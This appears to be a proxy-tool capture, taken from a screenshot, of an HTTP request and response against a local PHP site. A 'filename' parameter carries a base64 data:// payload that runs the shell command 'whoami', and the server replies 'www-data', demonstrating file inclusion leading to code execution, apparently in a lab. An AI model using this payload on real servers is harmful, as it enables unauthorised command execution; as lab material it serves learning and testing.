 Request
Pretty Raw Hex
\n
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:23:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9